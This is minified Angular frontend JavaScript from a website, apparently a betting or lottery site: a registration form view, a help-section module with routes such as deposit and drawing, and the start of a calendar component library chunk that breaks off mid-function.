t=!0;return"click"===n&&(t=!1!==l.component.resetForm(e)&&t),t}),Cl.b,Cl.a)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](324,1818624,null,1,hl.a,[t.ElementRef,t.ChangeDetectorRef,t.Renderer2,Ol.b,bl.H,t.NgZone,bl.n,[2,bl.j],[2,Pl.a]],{nzType:[0,"nzType"]},null),t["\u0275qud"](603979776,27,{listOfIconElement:1}),(l()(),t["\u0275ted"](-1,0,["\u91cd\u7f6e"])),(l()(),t["\u0275eld"](327,0,null,0,9,"div",[["class","tips"]],null,null,null,null,null)),(l()(),t["\u0275eld"](328,0,null,null,1,"h3",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5907\u6ce8\uff1a"])),(l()(),t["\u0275eld"](330,0,null,null,4,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 1. \u6807\u8bb0\u6709 "])),(l()(),t["\u0275eld"](332,0,null,null,1,"span",[["style","color: red"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["*"])),(l()(),t["\u0275ted"](-1,null,[" \u8005\u4e3a\u5fc5\u586b\u9879\u76ee\u3002 "])),(l()(),t["\u0275eld"](335,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2. \u82e5\u516c\u53f8\u6709\u5176\u4ed6\u6d3b\u52a8\u4f1aE-MAIL\u901a\u77e5\uff0c\u8bf7\u5ba2\u6237\u586b\u5199\u6e05\u695a\u3002"])),(l()(),t["\u0275and"](16777216,null,null,1,null,Kl)),t["\u0275did"](338,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,Yl)),t["\u0275did"](340,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,40,0,e.quickValidateForm),l(n,44,0),l(n,51,0),l(n,55,0,"username",""),l(n,59,0,t["\u0275nov"](n,71)),l(n,63,0,"11"),l(n,66,0,"username"),l(n,70,0,"number|letter"),l(n,76,0),l(n,80,0,"password",""),l(n,84,0,t["\u0275nov"](n,96)),l(n,88,0,"12"),l(n,91,0,"password"),l(n,95,0,"number|letter"),l(n,101,0),l(n,105,0,"mobileNo",""),l(n,109,0,e._Reg.mobile.placeholder,e.quickValidateForm.controls.mobileNo),l(n,113,0,"11"),l(n,116,0,"mobileNo"),l(n,120,0,"number"),l(n,125,0),l(n,129,0,"recommendCode"),l(n,133,0),l(n,138,0,"recommendCode"),l(n,142,0,"number|letter"),l(n,148,0),l(n,152,0),l(n,155,0),l(n,157,0,"agree"),l(n,167,0,e.loading,"primary"),l(n,172,0,"primary"),l(n,188,0,e.phoneValidateForm),l(n,192,0),l(n,199,0),l(n,203,0,"mobileNo",""),l(n,207,0,e._Reg.mobile.placeholder,e.phoneValidateForm.controls.mobileNo),l(n,211,0,"11"),l(n,214,0,"mobileNo"),l(n,218,0,"number"),l(n,223,0),l(n,227,0,"password",""),l(n,231,0,t["\u0275nov"](n,243),e.phoneValidateForm.controls.password),l(n,235,0,"12"),l(n,238,0,"password"),l(n,242,0,"number|letter"),l(n,248,0),l(n,252,0,"msgCode",""),l(n,256,0,e._Reg.code.placeholder,e.phoneValidateForm.controls.msgCode),l(n,260,0,"4"),l(n,263,0,"msgCode"),l(n,267,0,"number"),l(n,270,0,!e.deadline),l(n,272,0,e.deadline),l(n,277,0),l(n,281,0,"recommendCode"),l(n,285,0,e._Reg.referralCode.placeholder,e.phoneValidateForm.controls.recommendCode),l(n,290,0,"recommendCode"),l(n,294,0,"number|letter"),l(n,300,0),l(n,304,0),l(n,307,0),l(n,309,0,"agree"),l(n,319,0,e.loading,"primary"),l(n,324,0,"primary"),l(n,338,0,e.loginIsShow),l(n,340,0,e.loginIsShow)}),(function(l,n){var e=n.component;l(n,30,0,!e.isQuick),l(n,32,0,e.isQuick),l(n,34,0,!e.isQuick),l(n,37,0,e.isQuick?"block":"none"),l(n,38,0,t["\u0275nov"](n,42).ngClassUntouched,t["\u0275nov"](n,42).ngClassTouched,t["\u0275nov"](n,42).ngClassPristine,t["\u0275nov"](n,42).ngClassDirty,t["\u0275nov"](n,42).ngClassValid,t["\u0275nov"](n,42).ngClassInvalid,t["\u0275nov"](n,42).ngClassPending),l(n,49,0,t["\u0275nov"](n,51).withHelpClass),l(n,61,1,[t["\u0275nov"](n,63).maxlength?t["\u0275nov"](n,63).maxlength:null,t["\u0275nov"](n,68).ngClassUntouched,t["\u0275nov"](n,68).ngClassTouched,t["\u0275nov"](n,68).ngClassPristine,t["\u0275nov"](n,68).ngClassDirty,t["\u0275nov"](n,68).ngClassValid,t["\u0275nov"](n,68).ngClassInvalid,t["\u0275nov"](n,68).ngClassPending,t["\u0275nov"](n,69).disabled,"large"===t["\u0275nov"](n,69).nzSize,"small"===t["\u0275nov"](n,69).nzSize]),l(n,74,0,t["\u0275nov"](n,76).withHelpClass),l(n,86,1,[t["\u0275nov"](n,88).maxlength?t["\u0275nov"](n,88).maxlength:null,t["\u0275nov"](n,93).ngClassUntouched,t["\u0275nov"](n,93).ngClassTouched,t["\u0275nov"](n,93).ngClassPristine,t["\u0275nov"](n,93).ngClassDirty,t["\u0275nov"](n,93).ngClassValid,t["\u0275nov"](n,93).ngClassInvalid,t["\u0275nov"](n,93).ngClassPending,t["\u0275nov"](n,94).disabled,"large"===t["\u0275nov"](n,94).nzSize,"small"===t["\u0275nov"](n,94).nzSize]),l(n,99,0,t["\u0275nov"](n,101).withHelpClass),l(n,111,1,[t["\u0275nov"](n,113).maxlength?t["\u0275nov"](n,113).maxlength:null,t["\u0275nov"](n,118).ngClassUntouched,t["\u0275nov"](n,118).ngClassTouched,t["\u0275nov"](n,118).ngClassPristine,t["\u0275nov"](n,118).ngClassDirty,t["\u0275nov"](n,118).ngClassValid,t["\u0275nov"](n,118).ngClassInvalid,t["\u0275nov"](n,118).ngClassPending,t["\u0275nov"](n,119).disabled,"large"===t["\u0275nov"](n,119).nzSize,"small"===t["\u0275nov"](n,119).nzSize]),l(n,123,0,t["\u0275nov"](n,125).withHelpClass),l(n,135,0,t["\u0275nov"](n,140).ngClassUntouched,t["\u0275nov"](n,140).ngClassTouched,t["\u0275nov"](n,140).ngClassPristine,t["\u0275nov"](n,140).ngClassDirty,t["\u0275nov"](n,140).ngClassValid,t["\u0275nov"](n,140).ngClassInvalid,t["\u0275nov"](n,140).ngClassPending,t["\u0275nov"](n,141).disabled,"large"===t["\u0275nov"](n,141).nzSize,"small"===t["\u0275nov"](n,141).nzSize),l(n,146,0,t["\u0275nov"](n,148).withHelpClass),l(n,154,0,t["\u0275nov"](n,159).ngClassUntouched,t["\u0275nov"](n,159).ngClassTouched,t["\u0275nov"](n,159).ngClassPristine,t["\u0275nov"](n,159).ngClassDirty,t["\u0275nov"](n,159).ngClassValid,t["\u0275nov"](n,159).ngClassInvalid,t["\u0275nov"](n,159).ngClassPending),l(n,165,0,!e.quickValidateForm.valid,t["\u0275nov"](n,167).nzWave),l(n,170,0,t["\u0275nov"](n,172).nzWave),l(n,185,0,e.isQuick?"none":"block"),l(n,186,0,t["\u0275nov"](n,190).ngClassUntouched,t["\u0275nov"](n,190).ngClassTouched,t["\u0275nov"](n,190).ngClassPristine,t["\u0275nov"](n,190).ngClassDirty,t["\u0275nov"](n,190).ngClassValid,t["\u0275nov"](n,190).ngClassInvalid,t["\u0275nov"](n,190).ngClassPending),l(n,197,0,t["\u0275nov"](n,199).withHelpClass),l(n,209,1,[t["\u0275nov"](n,211).maxlength?t["\u0275nov"](n,211).maxlength:null,t["\u0275nov"](n,216).ngClassUntouched,t["\u0275nov"](n,216).ngClassTouched,t["\u0275nov"](n,216).ngClassPristine,t["\u0275nov"](n,216).ngClassDirty,t["\u0275nov"](n,216).ngClassValid,t["\u0275nov"](n,216).ngClassInvalid,t["\u0275nov"](n,216).ngClassPending,t["\u0275nov"](n,217).disabled,"large"===t["\u0275nov"](n,217).nzSize,"small"===t["\u0275nov"](n,217).nzSize]),l(n,221,0,t["\u0275nov"](n,223).withHelpClass),l(n,233,1,[t["\u0275nov"](n,235).maxlength?t["\u0275nov"](n,235).maxlength:null,t["\u0275nov"](n,240).ngClassUntouched,t["\u0275nov"](n,240).ngClassTouched,t["\u0275nov"](n,240).ngClassPristine,t["\u0275nov"](n,240).ngClassDirty,t["\u0275nov"](n,240).ngClassValid,t["\u0275nov"](n,240).ngClassInvalid,t["\u0275nov"](n,240).ngClassPending,t["\u0275nov"](n,241).disabled,"large"===t["\u0275nov"](n,241).nzSize,"small"===t["\u0275nov"](n,241).nzSize]),l(n,246,0,t["\u0275nov"](n,248).withHelpClass),l(n,258,1,[t["\u0275nov"](n,260).maxlength?t["\u0275nov"](n,260).maxlength:null,t["\u0275nov"](n,265).ngClassUntouched,t["\u0275nov"](n,265).ngClassTouched,t["\u0275nov"](n,265).ngClassPristine,t["\u0275nov"](n,265).ngClassDirty,t["\u0275nov"](n,265).ngClassValid,t["\u0275nov"](n,265).ngClassInvalid,t["\u0275nov"](n,265).ngClassPending,t["\u0275nov"](n,266).disabled,"large"===t["\u0275nov"](n,266).nzSize,"small"===t["\u0275nov"](n,266).nzSize]),l(n,275,0,t["\u0275nov"](n,277).withHelpClass),l(n,287,0,t["\u0275nov"](n,292).ngClassUntouched,t["\u0275nov"](n,292).ngClassTouched,t["\u0275nov"](n,292).ngClassPristine,t["\u0275nov"](n,292).ngClassDirty,t["\u0275nov"](n,292).ngClassValid,t["\u0275nov"](n,292).ngClassInvalid,t["\u0275nov"](n,292).ngClassPending,t["\u0275nov"](n,293).disabled,"large"===t["\u0275nov"](n,293).nzSize,"small"===t["\u0275nov"](n,293).nzSize),l(n,298,0,t["\u0275nov"](n,300).withHelpClass),l(n,306,0,t["\u0275nov"](n,311).ngClassUntouched,t["\u0275nov"](n,311).ngClassTouched,t["\u0275nov"](n,311).ngClassPristine,t["\u0275nov"](n,311).ngClassDirty,t["\u0275nov"](n,311).ngClassValid,t["\u0275nov"](n,311).ngClassInvalid,t["\u0275nov"](n,311).ngClassPending),l(n,317,0,!e.phoneValidateForm.valid,t["\u0275nov"](n,319).nzWave),l(n,322,0,t["\u0275nov"](n,324).nzWave)}))}function nn(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"app-register",[],null,null,null,ln,ql)),t["\u0275did"](1,114688,null,0,Sl,[vl.e,Vl.g,s.a,Tl.a,c.p,a.f,El.a,Fl.a,Nl.a,Hl.a,t.ChangeDetectorRef],null,null)],(function(l,n){l(n,1,0)}),null)}var en=t["\u0275ccf"]("app-register",Sl,nn,{},{},[]),tn=e("EdU/"),un=e("/Yna"),on=e("JRKe"),rn=e("Ed4d"),dn=e("8WaK"),an=e("QfCi"),cn=e("CghO"),gn=e("Sq/J"),sn=e("eDkP"),pn=e("Fzqc"),mn=function(){return function(){}}(),fn=e("y9Pr"),Cn=e("4c35"),bn=e("qAlS"),hn=e("bQgi"),On=e("QQsT"),Pn=e("5uwh"),vn=e("uTmk"),_n=e("IOtJ"),Mn=e("h5O1"),xn=e("D3Pk"),Rn=e("SL+W"),yn=e("8e7N"),In=e("6dbk"),zn=e("wx2m"),wn=e("28A0"),kn=e("J+Fg"),Tn=e("n8Rd"),En=e("xouH"),Fn=e("QvIU"),Nn=e("iHsM"),Hn=e("tNz9"),Sn=e("XLv6"),Vn=e("nH7t"),qn=e("UjjO"),Un=e("hKCq"),Dn=e("dJ6Q"),Ln=e("eNAM"),$n=e("nBas"),jn=e("z6Tj"),Qn=e("kgsp"),Zn=e("kwqV"),Wn=e("hlDO"),An=e("tZ8a"),Bn=e("iO/g"),Xn=e("9UnD"),Gn=e("ukEd"),Jn=e("KMFx"),Kn=e("8Bmj"),Yn=e("YMkR"),le=e("cg/a"),ne=e("OsWL"),ee=e("MP3s"),te=e("EQkA"),ue=e("a/fG"),oe=e("H+n6"),ie=e("X4wW"),re=e("Kb1l"),de=e("0x7Z"),ae=e("ZLNL"),ce=e("OiR+"),ge=e("HJO+"),se=e("FMzt"),pe=e("Ee7L"),me=e("ygly"),fe=e("GSSa"),Ce=e("kIv3"),be=e("X5Tt"),he=e("6Cds"),Oe=e("Vs+A"),Pe=e("dsq3");e.d(n,"HelpModuleNgFactory",(function(){return ve}));var ve=t["\u0275cmf"](u,[],(function(l){return t["\u0275mod"]([t["\u0275mpd"](512,t.ComponentFactoryResolver,t["\u0275CodegenComponentFactoryResolver"],[[8,[o.a,_,U,Q,X,ll,ol,fl,en,tn.a,tn.b,un.a,on.a,rn.a,dn.a,an.a,cn.a,gn.a]],[3,t.ComponentFactoryResolver],t.NgModuleRef]),t["\u0275mpd"](4608,g.NgLocalization,g.NgLocaleLocalization,[t.LOCALE_ID,[2,g["\u0275angular_packages_common_common_a"]]]),t["\u0275mpd"](4608,vl.v,vl.v,[]),t["\u0275mpd"](4608,Ol.c,Ol.c,[]),t["\u0275mpd"](4608,sn.d,sn.d,[sn.k,sn.f,t.ComponentFactoryResolver,sn.i,sn.g,t.Injector,t.NgZone,g.DOCUMENT,pn.b,[2,g.Location]]),t["\u0275mpd"](5120,sn.l,sn.m,[sn.d]),t["\u0275mpd"](5120,bl.A,bl.M,[g.DOCUMENT,[3,bl.A]]),t["\u0275mpd"](4608,vl.e,vl.e,[]),t["\u0275mpd"](1073742336,g.CommonModule,g.CommonModule,[]),t["\u0275mpd"](1073742336,c.t,c.t,[[2,c.y],[2,c.p]]),t["\u0275mpd"](1073742336,mn,mn,[]),t["\u0275mpd"](1073742336,vl.u,vl.u,[]),t["\u0275mpd"](1073742336,vl.j,vl.j,[]),t["\u0275mpd"](1073742336,Rl.b,Rl.b,[]),t["\u0275mpd"](1073742336,Ol.d,Ol.d,[]),t["\u0275mpd"](1073742336,bl.J,bl.J,[]),t["\u0275mpd"](1073742336,fn.b,fn.b,[]),t["\u0275mpd"](1073742336,hl.c,hl.c,[]),t["\u0275mpd"](1073742336,pn.a,pn.a,[]),t["\u0275mpd"](1073742336,Cn.e,Cn.e,[]),t["\u0275mpd"](1073742336,bn.g,bn.g,[]),t["\u0275mpd"](1073742336,sn.h,sn.h,[]),t["\u0275mpd"](1073742336,bl.x,bl.x,[]),t["\u0275mpd"](1073742336,bl.k,bl.k,[]),t["\u0275mpd"](1073742336,hn.c,hn.c,[]),t["\u0275mpd"](1073742336,On.a,On.a,[]),t["\u0275mpd"](1073742336,Pn.a,Pn.a,[]),t["\u0275mpd"](1073742336,vn.a,vn.a,[]),t["\u0275mpd"](1073742336,_n.a,_n.a,[]),t["\u0275mpd"](1073742336,Mn.a,Mn.a,[]),t["\u0275mpd"](1073742336,xn.b,xn.b,[]),t["\u0275mpd"](1073742336,Rn.a,Rn.a,[]),t["\u0275mpd"](1073742336,yn.a,yn.a,[]),t["\u0275mpd"](1073742336,bl.y,bl.y,[]),t["\u0275mpd"](1073742336,In.h,In.h,[]),t["\u0275mpd"](1073742336,In.a,In.a,[]),t["\u0275mpd"](1073742336,In.e,In.e,[]),t["\u0275mpd"](1073742336,zn.c,zn.c,[]),t["\u0275mpd"](1073742336,wn.c,wn.c,[]),t["\u0275mpd"](1073742336,kn.d,kn.d,[]),t["\u0275mpd"](1073742336,Tn.c,Tn.c,[]),t["\u0275mpd"](1073742336,En.h,En.h,[]),t["\u0275mpd"](1073742336,Fn.f,Fn.f,[]),t["\u0275mpd"](1073742336,Nn.a,Nn.a,[]),t["\u0275mpd"](1073742336,Hn.d,Hn.d,[]),t["\u0275mpd"](1073742336,bl.t,bl.t,[]),t["\u0275mpd"](1073742336,yl.c,yl.c,[]),t["\u0275mpd"](1073742336,Sn.b,Sn.b,[]),t["\u0275mpd"](1073742336,wl.c,wl.c,[]),t["\u0275mpd"](1073742336,Vn.a,Vn.a,[]),t["\u0275mpd"](1073742336,qn.b,qn.b,[]),t["\u0275mpd"](1073742336,Un.g,Un.g,[]),t["\u0275mpd"](1073742336,Un.b,Un.b,[]),t["\u0275mpd"](1073742336,Dn.a,Dn.a,[]),t["\u0275mpd"](1073742336,Ln.a,Ln.a,[]),t["\u0275mpd"](1073742336,$n.c,$n.c,[]),t["\u0275mpd"](1073742336,$n.b,$n.b,[]),t["\u0275mpd"](1073742336,xl.a,xl.a,[]),t["\u0275mpd"](1073742336,jn.b,jn.b,[]),t["\u0275mpd"](1073742336,_l.g,_l.g,[]),t["\u0275mpd"](1073742336,Qn.b,Qn.b,[]),t["\u0275mpd"](1073742336,Zn.e,Zn.e,[]),t["\u0275mpd"](1073742336,Wn.b,Wn.b,[]),t["\u0275mpd"](1073742336,An.a,An.a,[]),t["\u0275mpd"](1073742336,Bn.a,Bn.a,[]),t["\u0275mpd"](1073742336,Vl.h,Vl.h,[]),t["\u0275mpd"](1073742336,Vl.f,Vl.f,[]),t["\u0275mpd"](1073742336,bl.z,bl.z,[]),t["\u0275mpd"](1073742336,a.g,a.g,[]),t["\u0275mpd"](1073742336,a.d,a.d,[]),t["\u0275mpd"](1073742336,a.e,a.e,[]),t["\u0275mpd"](1073742336,Xn.g,Xn.g,[]),t["\u0275mpd"](1073742336,Xn.e,Xn.e,[]),t["\u0275mpd"](1073742336,Gn.a,Gn.a,[]),t["\u0275mpd"](1073742336,Jn.b,Jn.b,[]),t["\u0275mpd"](1073742336,Kn.b,Kn.b,[]),t["\u0275mpd"](1073742336,Yn.b,Yn.b,[]),t["\u0275mpd"](1073742336,le.b,le.b,[]),t["\u0275mpd"](1073742336,ne.b,ne.b,[]),t["\u0275mpd"](1073742336,ee.a,ee.a,[]),t["\u0275mpd"](1073742336,te.a,te.a,[]),t["\u0275mpd"](1073742336,ue.a,ue.a,[]),t["\u0275mpd"](1073742336,oe.a,oe.a,[]),t["\u0275mpd"](1073742336,ie.a,ie.a,[]),t["\u0275mpd"](1073742336,re.c,re.c,[]),t["\u0275mpd"](1073742336,de.b,de.b,[]),t["\u0275mpd"](1073742336,ae.b,ae.b,[]),t["\u0275mpd"](1073742336,ce.f,ce.f,[]),t["\u0275mpd"](1073742336,ge.a,ge.a,[]),t["\u0275mpd"](1073742336,se.a,se.a,[]),t["\u0275mpd"](1073742336,bl.E,bl.E,[]),t["\u0275mpd"](1073742336,pe.a,pe.a,[]),t["\u0275mpd"](1073742336,me.a,me.a,[]),t["\u0275mpd"](1073742336,fe.a,fe.a,[]),t["\u0275mpd"](1073742336,bl.p,bl.p,[]),t["\u0275mpd"](1073742336,Ce.a,Ce.a,[]),t["\u0275mpd"](1073742336,be.d,be.d,[]),t["\u0275mpd"](1073742336,he.a,he.a,[]),t["\u0275mpd"](1073742336,vl.s,vl.s,[]),t["\u0275mpd"](1073742336,Oe.a,Oe.a,[]),t["\u0275mpd"](1073742336,Pe.a,Pe.a,[]),t["\u0275mpd"](1073742336,u,u,[]),t["\u0275mpd"](1024,c.n,(function(){return[[{path:"problem",component:h,children:[{path:"aboutUs",component:M},{path:"contactUs",component:D},{path:"agency",component:Z},{path:"deposit",component:G},{path:"drawing",component:nl},{path:"commonProblem",component:il},{path:"register",component:Sl}]}]]}),[]),t["\u0275mpd"](256,Vl.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),t["\u0275mpd"](256,Xn.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[])])}))}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.bwcp7.com/4.04f631ec98acb8e3183f.js
body_size: 55567
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[4],{"5XGL":function(l,e,a){"use strict";a.d(e,"a",(function(){return u}));var n=a("CcnG"),u=function(){function l(){this.openProxy=!1,this.hasUpUser=!0,this.hasShowAddUser=!0,this.hasCenterNotice=!1,this.hasCJ=!0,this.addTips=!1,this.domainText="",this.activitySwiper=!1,this.hasVIPBtn=!1,this.integralBanner=!0,this.withdrawPlacehold="\u8bf7\u8f93\u5165\u53d6\u6b3e\u5bc6\u7801",this.openNewWindow=!1,this.bankTips=!0}return l.ngInjectableDef=n["\u0275\u0275defineInjectable"]({factory:function(){return new l},token:l,providedIn:"root"}),l}()},"6HSl":function(l,e){},"6MUt":function(l,e,a){"use strict";var n=a("CcnG"),u=a("hKCq"),v=a("Ip0R"),t=a("eDkP"),b=a("Fzqc"),i=a("gIcY"),o=(a("4c35"),a("dWZg")),r=(a("qAlS"),a("28A0")),c=a("y9Pr"),d=a("zC/G"),s=a("UjjO"),p=(a("J+Fg"),a("n8Rd"),a("xouH"),a("QvIU"));a("7FkJ"),a("UO0F"),a("lLAP");var f=n["\u0275crt"]({encapsulation:2,styles:[],data:{}});function m(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function h(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,2,null,m)),n["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),n["\u0275pod"](3,{$implicit:0}),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){var a=e.component,n=l(e,3,0,a.cell.value);l(e,2,0,n,a.cell.dateCellRender)}),null)}function g(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,0,"span",[],[[8,"innerHTML",1]],null,null,null,null))],null,(function(l,e){l(e,1,0,e.component.cell.dateCellRender)}))}function C(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,1,"div",[],[[8,"className",0],[1,"aria-selected",0],[1,"aria-disabled",0]],null,null,null,null)),(l()(),n["\u0275ted"](2,null,[" "," "]))],null,(function(l,e){var a=e.component;l(e,1,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-date"),a.cell.isSelected,a.cell.isDisabled),l(e,2,0,a.cell.content)}))}function I(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,8,null,null,null,null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,7,null,null,null,null,null,null,null)),n["\u0275did"](2,16384,null,0,v.NgSwitch,[],{ngSwitch:[0,"ngSwitch"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,h)),n["\u0275did"](4,278528,null,0,v.NgSwitchCase,[n.ViewContainerRef,n.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,g)),n["\u0275did"](6,278528,null,0,v.NgSwitchCase,[n.ViewContainerRef,n.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,C)),n["\u0275did"](8,16384,null,0,v.NgSwitchDefault,[n.ViewContainerRef,n.TemplateRef,v.NgSwitch],null,null),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){var a=e.component;l(e,2,0,!0),l(e,4,0,a.isTemplateRef(a.cell.dateCellRender)),l(e,6,0,a.isNonEmptyString(a.cell.dateCellRender))}),null)}function T(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function y(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,2,null,T)),n["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),n["\u0275pod"](3,{$implicit:0}),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){var a=e.component,n=l(e,3,0,a.cell.value);l(e,2,0,n,a.cell.dateFullCellRender)}),null)}function R(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function x(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,3,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,2,null,R)),n["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),n["\u0275pod"](3,{$implicit:0})],(function(l,e){var a=e.component,n=l(e,3,0,a.cell.value);l(e,2,0,n,a.cell.dateCellRender)}),(function(l,e){l(e,0,0,n["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-content"))}))}function k(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275ted"](1,null,["",""])),(l()(),n["\u0275and"](16777216,null,null,1,null,x)),n["\u0275did"](3,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){l(e,3,0,e.component.cell.dateCellRender)}),(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-value")),l(e,1,0,a.cell.content)}))}function w(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,4,null,null,null,null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,3,"div",[["class","ant-fullcalendar-date"]],null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,y)),n["\u0275did"](3,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(l()(),n["\u0275and"](0,[["defaultCell",2]],null,0,null,k))],(function(l,e){l(e,3,0,e.component.cell.dateFullCellRender,n["\u0275nov"](e,4))}),null)}function N(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,5,null,null,null,null,null,null,null)),n["\u0275did"](1,16384,null,0,v.NgSwitch,[],{ngSwitch:[0,"ngSwitch"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,I)),n["\u0275did"](3,278528,null,0,v.NgSwitchCase,[n.ViewContainerRef,n.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,w)),n["\u0275did"](5,278528,null,0,v.NgSwitchCase,[n.ViewContainerRef,n.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null)],(function(l,e){l(e,1,0,e.component.prefixCls),l(e,3,0,"ant-calendar"),l(e,5,0,"ant-fullcalendar")}),null)}var O=n["\u0275crt"]({encapsulation:2,styles:[],data:{}});function z(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,"th",[["role","columnheader"]],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,1,"span",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275ted"](-1,null,["x"]))],null,(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](2,"",a.prefixCls,"-column-header ",a.prefixCls,"-week-number-header")),l(e,1,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-column-header-inner"))}))}function S(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,"th",[["role","columnheader"]],[[8,"title",0],[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,1,"span",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275ted"](2,null,["",""]))],null,(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](1,"",e.context.$implicit.short,""),n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-column-header")),l(e,1,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-column-header-inner")),l(e,2,0,e.context.$implicit.veryShort)}))}function V(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"td",[["role","gridcell"]],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275ted"](1,null,[" "," "]))],null,(function(l,e){l(e,0,0,n["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-week-number-cell")),l(e,1,0,e.parent.context.$implicit.weekNum)}))}function D(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,3,"td",[["date-table-cell",""],["role","gridcell"]],[[8,"title",0]],[[null,"click"],[null,"mouseenter"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==(l.context.$implicit.isDisabled?null:l.context.$implicit.onClick())&&n),"mouseenter"===e&&(n=!1!==(l.context.$implicit.isDisabled?null:l.context.$implicit.onMouseEnter())&&n),n}),N,f)),n["\u0275prd"](512,null,v["\u0275NgClassImpl"],v["\u0275NgClassR2Impl"],[n.IterableDiffers,n.KeyValueDiffers,n.ElementRef,n.Renderer2]),n["\u0275did"](2,278528,null,0,v.NgClass,[v["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),n["\u0275did"](3,49152,null,0,p.a,[],{prefixCls:[0,"prefixCls"],cell:[1,"cell"]},null)],(function(l,e){var 